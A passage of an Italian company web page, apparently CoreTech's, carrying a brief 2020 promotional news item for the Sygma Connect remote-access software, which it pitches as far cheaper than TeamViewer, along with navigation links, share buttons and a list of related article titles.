'>KerioConnectCloud</a><a title='KerioControl' href='index.php?productName=KerioControl' class='well well-xs shop-fill-gray well-s well-hover '>KerioControl</a><a title='KerioOperator' href='index.php?productName=KerioOperator' class='well well-xs shop-fill-gray well-s well-hover '>KerioOperator</a><a title='Linux' href='index.php?productName=Linux' class='well well-xs shop-fill-gray well-s well-hover '>Linux</a><a title='MSP' href='index.php?productName=MSP' class='well well-xs shop-fill-gray well-s well-hover '>MSP</a><a title='MSPRichardTubb' href='index.php?productName=MSPRichardTubb' class='well well-xs shop-fill-gray well-s well-hover '>MSPRichardTubb</a><a title='Mac' href='index.php?productName=Mac' class='well well-xs shop-fill-gray well-s well-hover '>Mac</a><a title='Mail' href='index.php?productName=Mail' class='well well-xs shop-fill-gray well-s well-hover '>Mail</a><a title='MailArchive' href='index.php?productName=MailArchive' class='well well-xs shop-fill-gray well-s well-hover '>MailArchive</a><a title='MailStore' href='index.php?productName=MailStore' class='well well-xs shop-fill-gray well-s well-hover '>MailStore</a><a title='Marketing' href='index.php?productName=Marketing' class='well well-xs shop-fill-gray well-s well-hover '>Marketing</a><a title='MicroFocus' href='index.php?productName=MicroFocus' class='well well-xs shop-fill-gray well-s well-hover '>MicroFocus</a><a title='MotoE' href='index.php?productName=MotoE' class='well well-xs shop-fill-gray well-s well-hover '>MotoE</a><a title='MyEndpointProtector' href='index.php?productName=MyEndpointProtector' class='well well-xs shop-fill-gray well-s well-hover '>MyEndpointProtector</a><a title='N-Able' href='index.php?productName=N-Able' class='well well-xs shop-fill-gray well-s well-hover '>N-Able</a><a title='NAble' href='index.php?productName=NAble' class='well well-xs shop-fill-gray well-s well-hover '>NAble</a><a title='NAble MDR' href='index.php?productName=NAble MDR' class='well well-xs shop-fill-gray well-s well-hover '>NAble MDR</a><a title='NAbleMDR' href='index.php?productName=NAbleMDR' class='well well-xs shop-fill-gray well-s well-hover '>NAbleMDR</a><a title='Nod32' href='index.php?productName=Nod32' class='well well-xs shop-fill-gray well-s well-hover '>Nod32</a><a title='NodeJS' href='index.php?productName=NodeJS' class='well well-xs shop-fill-gray well-s well-hover '>NodeJS</a><a title='Office365' href='index.php?productName=Office365' class='well well-xs shop-fill-gray well-s well-hover '>Office365</a><a title='PBSaaS' href='index.php?productName=PBSaaS' class='well well-xs shop-fill-gray well-s well-hover '>PBSaaS</a><a title='PRTG' href='index.php?productName=PRTG' class='well well-xs shop-fill-gray well-s well-hover '>PRTG</a><a title='Plesk' href='index.php?productName=Plesk' class='well well-xs shop-fill-gray well-s well-hover '>Plesk</a><a title='Programmazione' href='index.php?productName=Programmazione' class='well well-xs shop-fill-gray well-s well-hover '>Programmazione</a><a title='Proxmox' href='index.php?productName=Proxmox' class='well well-xs shop-fill-gray well-s well-hover '>Proxmox</a><a title='RocketBox' href='index.php?productName=RocketBox' class='well well-xs shop-fill-gray well-s well-hover '>RocketBox</a><a title='RocketMail' href='index.php?productName=RocketMail' class='well well-xs shop-fill-gray well-s well-hover '>RocketMail</a><a title='RocketNewsletter' href='index.php?productName=RocketNewsletter' class='well well-xs shop-fill-gray well-s well-hover '>RocketNewsletter</a><a title='RocketWeb' href='index.php?productName=RocketWeb' class='well well-xs shop-fill-gray well-s well-hover '>RocketWeb</a><a title='Rohos' href='index.php?productName=Rohos' class='well well-xs shop-fill-gray well-s well-hover '>Rohos</a><a title='Runecast' href='index.php?productName=Runecast' class='well well-xs shop-fill-gray well-s well-hover '>Runecast</a><a title='SMINE' href='index.php?productName=SMINE' class='well well-xs shop-fill-gray well-s well-hover '>SMINE</a><a title='SPLAMicrosoft' href='index.php?productName=SPLAMicrosoft' class='well well-xs shop-fill-gray well-s well-hover '>SPLAMicrosoft</a><a title='SSL' href='index.php?productName=SSL' class='well well-xs shop-fill-gray well-s well-hover '>SSL</a><a title='Security' href='index.php?productName=Security' class='well well-xs shop-fill-gray well-s well-hover '>Security</a><a title='Serv-U' href='index.php?productName=Serv-U' class='well well-xs shop-fill-gray well-s well-hover '>Serv-U</a><a title='Serverless' href='index.php?productName=Serverless' class='well well-xs shop-fill-gray well-s well-hover '>Serverless</a><a title='Sicurezza' href='index.php?productName=Sicurezza' class='well well-xs shop-fill-gray well-s well-hover '>Sicurezza</a><a title='Sigillo' href='index.php?productName=Sigillo' class='well well-xs shop-fill-gray well-s well-hover '>Sigillo</a><a title='SmartWorking' href='index.php?productName=SmartWorking' class='well well-xs shop-fill-gray well-s well-hover '>SmartWorking</a><a title='SmarterMail' href='index.php?productName=SmarterMail' class='well well-xs shop-fill-gray well-s well-hover '>SmarterMail</a><a title='SmarterTrack' href='index.php?productName=SmarterTrack' class='well well-xs shop-fill-gray well-s well-hover '>SmarterTrack</a><a title='SmaterMail' href='index.php?productName=SmaterMail' class='well well-xs shop-fill-gray well-s well-hover '>SmaterMail</a><a title='Stellar' href='index.php?productName=Stellar' class='well well-xs shop-fill-gray well-s well-hover '>Stellar</a><a title='Summit' href='index.php?productName=Summit' class='well well-xs shop-fill-gray well-s well-hover '>Summit</a><a title='Summit2020' href='index.php?productName=Summit2020' class='well well-xs shop-fill-gray well-s well-hover '>Summit2020</a><a title='Sygma' href='index.php?productName=Sygma' class='well well-xs shop-fill-gray well-s well-hover '>Sygma</a><a title='SygmaConnect' href='index.php?productName=SygmaConnect' class='well well-xs shop-fill-gray well-s well-hover '>SygmaConnect</a><a title='SygmaPassword' href='index.php?productName=SygmaPassword' class='well well-xs shop-fill-gray well-s well-hover '>SygmaPassword</a><a title='SysAdmin' href='index.php?productName=SysAdmin' class='well well-xs shop-fill-gray well-s well-hover '>SysAdmin</a><a title='TSPlus' href='index.php?productName=TSPlus' class='well well-xs shop-fill-gray well-s well-hover '>TSPlus</a><a title='TuxCare' href='index.php?productName=TuxCare' class='well well-xs shop-fill-gray well-s well-hover '>TuxCare</a><a title='VMExplorer' href='index.php?productName=VMExplorer' class='well well-xs shop-fill-gray well-s well-hover '>VMExplorer</a><a title='VMWare' href='index.php?productName=VMWare' class='well well-xs shop-fill-gray well-s well-hover '>VMWare</a><a title='VMWxplorer' href='index.php?productName=VMWxplorer' class='well well-xs shop-fill-gray well-s well-hover '>VMWxplorer</a><a title='VPNaaS' href='index.php?productName=VPNaaS' class='well well-xs shop-fill-gray well-s well-hover '>VPNaaS</a><a title='VirtualPrinter' href='index.php?productName=VirtualPrinter' class='well well-xs shop-fill-gray well-s well-hover '>VirtualPrinter</a><a title='Virtualizzazione' href='index.php?productName=Virtualizzazione' class='well well-xs shop-fill-gray well-s well-hover '>Virtualizzazione</a><a title='WMWare' href='index.php?productName=WMWare' class='well well-xs shop-fill-gray well-s well-hover '>WMWare</a><a title='Web' href='index.php?productName=Web' class='well well-xs shop-fill-gray well-s well-hover '>Web</a><a title='Webinar' href='index.php?productName=Webinar' class='well well-xs shop-fill-gray well-s well-hover '>Webinar</a><a title='Windows' href='index.php?productName=Windows' class='well well-xs shop-fill-gray well-s well-hover '>Windows</a><a title='Wordpress' href='index.php?productName=Wordpress' class='well well-xs shop-fill-gray well-s well-hover '>Wordpress</a><a title='ZEN Dev Server' href='index.php?productName=ZEN Dev Server' class='well well-xs shop-fill-gray well-s well-hover '>ZEN Dev Server</a><a title='eSport' href='index.php?productName=eSport' class='well well-xs shop-fill-gray well-s well-hover '>eSport</a>            </div>
        </div>
    </div>
    <div class='advanced_newspaper_filters_mobile_box' style='display: none;'>
        <center>
            <button class='btn btn-secondary btn-sm show-advanced-filters' style='margin-top: 10px; margin-bottom: 5px;width: 100%;'>Mostra filtri avanzati</button>
        </center>
    </div>
</div>
                </div>
                <div class="flexItem flex-lg-70 flex-md-70 flex-sm-100 flex-xs-100 firstFlex" style="margin-top: 15px;">
                    <div class="flexContent">
                        <h1 style='margin-top: 10px;margin-bottom: 5px; padding-bottom: 15px;color:#396285;'>Stanco di farti scuotere per far scendere le monetine?  Stanco di brutte sorprese ad ogni rinnovo?</h1><p style='border-bottom: 1px solid lightgrey;padding-bottom: 10px;'><span style='margin: 5px;display: inline-block;' class='well well-xs shop-fill-gray'>07/09/20</span><span style='margin: 5px;display: inline-block;background-color:  #194388!important; border-color: #2d4f6b !important;' class='well well-xs shop-fill-blue'><i class='fa fa-user'></i> gatti</span><span style='margin: 5px;display: inline-block;border-color: #136727 !important; background-color: #177C2F !important;' class='well well-xs shop-fill-green pull-right'><i class='fa fa-tag'></i> News</span></p><div class='alert alert-success fade in alert-dismissible' style='margin: 5px 0px 10px 0px;'><a href='#' class='close' data-dismiss='alert' aria-label='close' title='close'>×</a><strong>Non sei ancora nostro cliente Sygma Connect?</strong> Diventa <a style='color:  #194388 !important;' href='/it/service/partner/partner.php?&from=NewspaperAlert'>Partner CoreTech</a> e visita il nostro <a style='color:  #194388 !important;' href='/it/cloud/controllo_remoto/configuratore-sygmaConnect.php?pagefrom=newspaper'>configuratore prezzi</a></div>    <div class="flexContent" style="flex-direction: row;">
        <span class="mSpanID" style="display: none;" data-type="newspaper" data-id="22987" data-pr="SygmaConnect"></span>
        <a class="btn btn-squared-default btn-facebook monitoringClick" rel="noopener noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D22987%26from%3Dshare_button%26shareid%3D&t=Stanco di farti scuotere per far scendere le monetine?  Stanco di brutte sorprese ad ogni rinnovo?" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" target="_blank" title="Share on Facebook" data-social="Facebook" aria-label="Facebook">
            <i class="fa fa-facebook fa-2x" aria-hidden="true"></i>
        </a>
        <a class="btn btn-squared-default btn-linkedin monitoringClick" rel="noopener noreferrer" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D22987%26from%3Dshare_button%26shareid%3D&t=Stanco di farti scuotere per far scendere le monetine?  Stanco di brutte sorprese ad ogni rinnovo?" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" target="_blank" title="Share on Linkedin" aria-label="Linkedin" data-social="Linkedin">
            <i class="fa fa-linkedin fa-2x" aria-hidden="true"></i>
        </a>
        <a class="btn btn-squared-default btn-twitter monitoringClick" rel="noopener noreferrer" href="https://twitter.com/share?url=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D22987%26from%3Dshare_button%26shareid%3D&text=Stanco di farti scuotere per far scendere le monetine?  Stanco di brutte sorprese ad ogni rinnovo?" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" target="_blank" title="Share on Twitter" data-social="Twitter" aria-label="Twitter">
            <i class="fa fa-twitter fa-2x" aria-hidden="true"></i>
        </a>
        <a class="btn btn-squared-default btn-whatsapp monitoringClick" rel="noopener noreferrer" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D22987%26from%3Dshare_button%26shareid%3D" data-action="share/whatsapp/share" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" target="_blank" title="Share on whatsapp" data-social="Whatsapp" aria-label="Whatsapp">
            <i class="fa fa-whatsapp fa-2x" aria-hidden="true"></i>
        </a>
        <a class="btn btn-squared-default btn-telegram monitoringClick" rel="noopener noreferrer" href="https://telegram.me/share/url?url=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D22987%26from%3Dshare_button%26shareid%3D&text=Stanco di farti scuotere per far scendere le monetine?  Stanco di brutte sorprese ad ogni rinnovo?" target="_blank" title="Share on Telegram" data-social="Telegram" aria-label="Telegram">
            <i class="fa fa-telegram fa-2x" aria-hidden="true"></i>
        </a>
        <a class="btn btn-squared-default btn-envelope monitoringClick" rel="noopener noreferrer" href="mailto:?subject=Stanco di farti scuotere per far scendere le monetine?  Stanco di brutte sorprese ad ogni rinnovo?&body=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D22987%26from%3Dshare_button%26shareid%3D" title="Share on Email" data-social="Email" aria-label="Email">
            <i class="fa fa-envelope fa-2x" aria-hidden="true"></i>
        </a>
        <a class="btn btn-squared-default btn-clone monitoringClick" rel="noopener noreferrer" title="Copy" onclick="copyToClipboard('.copyTextID')" data-social="LinkCopied" aria-label="LinkCopied"><span class="copyTextID" style="display: none;">https://www.coretech.it/it/service/articoli/articoli.php?ID=22987&from=share_button&shareid=</span>
        <i class="fa fa-clone fa-2x" aria-hidden="true"></i>
        </a>
        <!-- m_createAction(\"CloseBanner\", \"$type\", \"$id\", \"$link\"); -->
        
        <!-- <div class="btn-group">
            <a class="btn btn-squared-default btn-plus dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fa fa-plus fa-2x" aria-hidden="true"></i>
            </a>
            <div class="dropdown-menu">
                <a class="btn btn-squared-default btn-pinterest" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D22987%26from%3Dshare_button%26shareid%3D&media=https://www.coretech.it/_public/img/news/scuoti800.png" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" target="_blank" title="Share on Pinterest">
                    <i class="fa fa-pinterest-p fa-2x" aria-hidden="true"></i>
                </a>
                <a class="btn btn-squared-default btn-tumblr" href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D22987%26from%3Dshare_button%26shareid%3D" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" target="_blank" title="Share on Tumblr">
                    <i class="fa fa-tumblr fa-2x" aria-hidden="true"></i>
                </a>
            </div>
        </div> -->
    </div>
<p><img src="https://www.coretech.it/_public/img/news/scuoti800.png" alt="" width="800" /></p> <p>Paga ci&ograve; che &egrave; giusto per la tua soluzione di connessione remota e<strong>risparmia l'80% rispetto a Teamviewer</strong>.<br /><br /><em>Vuoi saperne di pi&ugrave; o testare la soluzione?</em><br /><a href="mailto:commerciale@coretech.it" target="_blank">Contattaci</a>subito e<strong>smetti di regalare ingiustificatamente un solo centesimo in pi&ugrave;</strong>a nessuno!</p> <div><!-- [if mso]> <v:roundrect xmlns:v="urn:schemas-microsoft-com:vml" xmlns:w="urn:schemas-microsoft-com:office:word" href="https://www.coretech.it/it/cloud/controllo_remoto/configuratore-sygmaConnect.php?v=3" style="height:40px;v-text-anchor:middle;width:600px;" arcsize="10%" strokecolor="#e10617" fillcolor="#e10617"> <w:anchorlock/> <center style="color:#ffffff;font-family:'Open Sans', sans-serif; font-size:20px;line-height:40px;">Scopri i prezzi &raquo;</center> </v:roundrect> <![endif]--><a style="font-weight: 400; background-color: #e10617; border: 1px solid #e10617; border-radius: 4px; color: #ffffff; display: inline-block; font-family: 'Open Sans', sans-serif; font-size: 20px; line-height: 40px; text-align: center; text-decoration: none; width: 70%; -webkit-text-size-adjust: none; mso-hide: all;" href="https://www.coretech.it/it/cloud/controllo_remoto/configuratore-sygmaConnect.php?v=3" target="_blank">Scopri i prezzi &raquo; </a></div>    <div class="flexContent" style="flex-direction: row;">
        <span class="mSpanID" style="display: none;" data-type="newspaper" data-id="22987" data-pr="SygmaConnect"></span>
        <a class="btn btn-squared-default btn-facebook monitoringClick" rel="noopener noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D22987%26from%3Dshare_button%26shareid%3D&t=Stanco di farti scuotere per far scendere le monetine?  Stanco di brutte sorprese ad ogni rinnovo?" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" target="_blank" title="Share on Facebook" data-social="Facebook" aria-label="Facebook">
            <i class="fa fa-facebook fa-2x" aria-hidden="true"></i>
        </a>
        <a class="btn btn-squared-default btn-linkedin monitoringClick" rel="noopener noreferrer" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D22987%26from%3Dshare_button%26shareid%3D&t=Stanco di farti scuotere per far scendere le monetine?  Stanco di brutte sorprese ad ogni rinnovo?" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" target="_blank" title="Share on Linkedin" aria-label="Linkedin" data-social="Linkedin">
            <i class="fa fa-linkedin fa-2x" aria-hidden="true"></i>
        </a>
        <a class="btn btn-squared-default btn-twitter monitoringClick" rel="noopener noreferrer" href="https://twitter.com/share?url=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D22987%26from%3Dshare_button%26shareid%3D&text=Stanco di farti scuotere per far scendere le monetine?  Stanco di brutte sorprese ad ogni rinnovo?" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" target="_blank" title="Share on Twitter" data-social="Twitter" aria-label="Twitter">
            <i class="fa fa-twitter fa-2x" aria-hidden="true"></i>
        </a>
        <a class="btn btn-squared-default btn-whatsapp monitoringClick" rel="noopener noreferrer" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D22987%26from%3Dshare_button%26shareid%3D" data-action="share/whatsapp/share" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" target="_blank" title="Share on whatsapp" data-social="Whatsapp" aria-label="Whatsapp">
            <i class="fa fa-whatsapp fa-2x" aria-hidden="true"></i>
        </a>
        <a class="btn btn-squared-default btn-telegram monitoringClick" rel="noopener noreferrer" href="https://telegram.me/share/url?url=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D22987%26from%3Dshare_button%26shareid%3D&text=Stanco di farti scuotere per far scendere le monetine?  Stanco di brutte sorprese ad ogni rinnovo?" target="_blank" title="Share on Telegram" data-social="Telegram" aria-label="Telegram">
            <i class="fa fa-telegram fa-2x" aria-hidden="true"></i>
        </a>
        <a class="btn btn-squared-default btn-envelope monitoringClick" rel="noopener noreferrer" href="mailto:?subject=Stanco di farti scuotere per far scendere le monetine?  Stanco di brutte sorprese ad ogni rinnovo?&body=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D22987%26from%3Dshare_button%26shareid%3D" title="Share on Email" data-social="Email" aria-label="Email">
            <i class="fa fa-envelope fa-2x" aria-hidden="true"></i>
        </a>
        <a class="btn btn-squared-default btn-clone monitoringClick" rel="noopener noreferrer" title="Copy" onclick="copyToClipboard('.copyTextID')" data-social="LinkCopied" aria-label="LinkCopied"><span class="copyTextID" style="display: none;">https://www.coretech.it/it/service/articoli/articoli.php?ID=22987&from=share_button&shareid=</span>
        <i class="fa fa-clone fa-2x" aria-hidden="true"></i>
        </a>
        <!-- m_createAction(\"CloseBanner\", \"$type\", \"$id\", \"$link\"); -->
        
        <!-- <div class="btn-group">
            <a class="btn btn-squared-default btn-plus dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fa fa-plus fa-2x" aria-hidden="true"></i>
            </a>
            <div class="dropdown-menu">
                <a class="btn btn-squared-default btn-pinterest" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D22987%26from%3Dshare_button%26shareid%3D&media=https://www.coretech.it/_public/img/news/scuoti800.png" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" target="_blank" title="Share on Pinterest">
                    <i class="fa fa-pinterest-p fa-2x" aria-hidden="true"></i>
                </a>
                <a class="btn btn-squared-default btn-tumblr" href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D22987%26from%3Dshare_button%26shareid%3D" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" target="_blank" title="Share on Tumblr">
                    <i class="fa fa-tumblr fa-2x" aria-hidden="true"></i>
                </a>
            </div>
        </div> -->
    </div>
<hr style='margin: 0px;'>    <div class="flexBox">
        <div class="flexItem flex-lg-100 flex-md-100 flex-sm-100 flex-xs-100">
            <div class="flexContent">
                <h3 style='color: #396386; font-size: 18px; margin-top: 10px;'><b>Articoli su SygmaConnect</b></h3><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect: Non perdere nessun allarme!' href='/it/service/articoli/articoli.php?ID=1748'>Sygma Connect: Non perdere nessun allarme!</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect Monitorare le tue macchine è più facile di sempre!' href='/it/service/articoli/articoli.php?ID=1749'>Sygma Connect Monitorare le tue macchine è più facile di sempre!</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='FlashStart sceglie SygmaConnect di Coretech per la Teleassistenza' href='/it/service/articoli/articoli.php?ID=23261'>FlashStart sceglie SygmaConnect di Coretech per la Teleassistenza</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Software per MSP: soluzioni di help desk e service desk' href='/it/service/articoli/articoli.php?ID=1606'>Software per MSP: soluzioni di help desk e service desk</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Controllo desktop remoto sicuro, a prova di malware' href='/it/service/articoli/articoli.php?ID=1590'>Controllo desktop remoto sicuro, a prova di malware</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='La migliore alternativa italiana a TeamViewer' href='/it/service/articoli/articoli.php?ID=1587'>La migliore alternativa italiana a TeamViewer</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Privileged Access Management (PAM)' href='/it/service/articoli/articoli.php?ID=23124'>Privileged Access Management (PAM)</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Metti in sicurezza i privilegi degli utenti' href='/it/service/articoli/articoli.php?ID=23069'>Metti in sicurezza i privilegi degli utenti</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Attivazione gratuita Agent RMM?' href='/it/service/articoli/articoli.php?ID=23067'>Attivazione gratuita Agent RMM?</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Ricevi gli alert su Telegram con Sygma Connect' href='/it/service/articoli/articoli.php?ID=1546'>Ricevi gli alert su Telegram con Sygma Connect</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect: un coltellino svizzero per una maggiore sicurezza' href='/it/service/articoli/articoli.php?ID=22998'>Sygma Connect: un coltellino svizzero per una maggiore sicurezza</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Prepariamo prima i nostri clienti ad eventuale Lockdown' href='/it/service/articoli/articoli.php?ID=22997'>Prepariamo prima i nostri clienti ad eventuale Lockdown</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='CoreTech all'Emea CompTIA 2020' href='/it/service/articoli/articoli.php?ID=22993'>CoreTech all'Emea CompTIA 2020</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='La soluzione Sygma Connect per garantire la business continuity in Smart Working' href='/it/service/articoli/articoli.php?ID=1423'>La soluzione Sygma Connect per garantire la business continuity in Smart Working</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Stanco di farti scuotere per far scendere le monetine?  Stanco di brutte sorprese ad ogni rinnovo?' href='/it/service/articoli/articoli.php?ID=22987'>Stanco di farti scuotere per far scendere le monetine?  Stanco di brutte sorprese ad ogni rinnovo?</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect SMARTWORKING il coltellino svizzero per il lavoro da remoto' href='/it/service/articoli/articoli.php?ID=1413'>Sygma Connect SMARTWORKING il coltellino svizzero per il lavoro da remoto</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TERMINA PERIODO GRATUITO per Sygma Connect emergenza Covid' href='/it/service/articoli/articoli.php?ID=22947'>TERMINA PERIODO GRATUITO per Sygma Connect emergenza Covid</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - 166 mila ore di Lavoro' href='/it/service/articoli/articoli.php?ID=22915'>Sygma Connect - 166 mila ore di Lavoro</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='La storia del nostro impegno per aiutare l’Italia che lavora' href='/it/service/articoli/articoli.php?ID=1302'>La storia del nostro impegno per aiutare l’Italia che lavora</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='In beta le prime funzioni di monitoring integrate in Sygma Connect' href='/it/service/articoli/articoli.php?ID=1371'>In beta le prime funzioni di monitoring integrate in Sygma Connect</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='How to best use Sygma Connect' href='/it/service/articoli/articoli.php?ID=22879'>How to best use Sygma Connect</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect, Install Key' href='/it/service/articoli/articoli.php?ID=1369'>Sygma Connect, Install Key</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect: pacchetto .msi per la distribuzione centralizzata' href='/it/service/articoli/articoli.php?ID=22878'>Sygma Connect: pacchetto .msi per la distribuzione centralizzata</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Covid-19: sotto la spinta di CoreTech fare rete diventa necessità e opportunità' href='/it/service/articoli/articoli.php?ID=1282'>Covid-19: sotto la spinta di CoreTech fare rete diventa necessità e opportunità</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Testimonianze Sygma Connect' href='/it/service/articoli/articoli.php?ID=22871'>Testimonianze Sygma Connect</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='1300 volte grazie da Sygma Connect' href='/it/service/articoli/articoli.php?ID=22870'>1300 volte grazie da Sygma Connect</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Solidarietà Digitale: c'è anche Sygma Connect' href='/it/service/articoli/articoli.php?ID=1279'>Solidarietà Digitale: c'è anche Sygma Connect</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='POSSIBILI SOLUZIONI PER AIUTARE I CLIENTI A LAVORARE DA REMOTO' href='/it/service/articoli/articoli.php?ID=22868'>POSSIBILI SOLUZIONI PER AIUTARE I CLIENTI A LAVORARE DA REMOTO</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Come utilizzare al meglio Sygma Connect' href='/it/service/articoli/articoli.php?ID=22869'>Come utilizzare al meglio Sygma Connect</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Registrazione video in cloud delle sessioni remote' href='/it/service/articoli/articoli.php?ID=22864'>Registrazione video in cloud delle sessioni remote</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect e le registrazioni delle sessioni remote' href='/it/service/articoli/articoli.php?ID=1364'>Sygma Connect e le registrazioni delle sessioni remote</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect GRATUITO per aiutarti con l'emergenza Coronavirus' href='/it/service/articoli/articoli.php?ID=22862'>Sygma Connect GRATUITO per aiutarti con l'emergenza Coronavirus</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='NON vuoi passare a TEAMVIEWER SAAS? scopri le alternative possibili...' href='/it/service/articoli/articoli.php?ID=22843'>NON vuoi passare a TEAMVIEWER SAAS? scopri le alternative possibili...</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect: oltre 0,5 milioni di minuti e novità in arrivo!' href='/it/service/articoli/articoli.php?ID=1273'>Sygma Connect: oltre 